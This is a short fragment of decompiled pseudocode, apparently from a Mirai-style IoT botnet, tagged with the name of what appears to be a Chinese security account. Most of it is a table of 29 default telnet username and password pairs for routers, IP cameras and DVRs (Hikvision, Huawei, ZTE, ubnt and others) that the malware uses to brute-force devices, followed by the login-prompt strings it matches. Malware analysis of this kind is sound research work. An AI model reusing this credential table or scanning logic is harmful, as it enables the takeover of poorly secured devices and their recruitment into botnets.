 byte_8057471 |= 2u;
sub_804E39F(1, (int)"root", (int)"xc3511", 10);
sub_804E39F(2, (int)"root", (int)"tsgoingon", 5);
sub_804E39F(3, (int)"root", (int)"root621", 10);
sub_804E39F(4, (int)"root", (int)"Pon521", 10);
sub_804E39F(5, (int)"root", (int)"icatch99", 10);
sub_804E39F(6, (int)"dnsekakf2$$", 134565441, 10);
sub_804E39F(7, (int)"dnsekakf2$$", (int)"dnsekakf2$$", 10);
sub_804E39F(8, (int)"default", (int)"default", 10);
sub_804E39F(9, (int)"telecomadmin", (int)"admintelecom", 10);
sub_804E39F(10, (int)"root", (int)"tiesseadm", 10);
sub_804E39F(11, (int)"telnetadmin", (int)"hacktheworld1337", 10);
sub_804E39F(12, (int)"telecomadmin", (int)"telecomadmin", 10);
sub_804E39F(13, (int)"guest", (int)"12345", 10);
sub_804E39F(14, (int)"root", (int)"admin123", 10);
sub_804E39F(15, (int)"debug", (int)"debug", 10);
sub_804E39F(16, (int)"hikvision", (int)"hikvision", 10);
sub_804E39F(17, (int)"root", (int)"oelinux123", 10);
sub_804E39F(18, 134566121, (int)"CenturyL1nk", 10);
sub_804E39F(19, (int)"support", (int)"support", 10);
sub_804E39F(20, (int)"ubnt", (int)"ubnt", 10);
sub_804E39F(21, (int)"root", (int)"Zte521", 10);
sub_804E39F(22, (int)"root", (int)"hi3518", 10);
sub_804E39F(23, (int)"!!Huawei", (int)"@HuaweiHgw", 10);
sub_804E39F(24, (int)"e8ehome", (int)"e8ehome", 10);
sub_804E39F(25, (int)"root", (int)"GM8182", 10);
sub_804E39F(26, 134566121, (int)"aquario", 10);
sub_804E39F(27, (int)"root", (int)"dreambox", 10);
sub_804E39F(28, (int)"root", (int)"GEPON", 10);
sub_804E39F(29, (int)"root", (int)"root", 10);
v77 = 1;
v78 = 2;
sub_804E30C((int)&v77, (int)"LocalHost login:", 2);
v81 = 3;
sub_804E30C((int)&v81, (int)"zhone", 1);
小道安全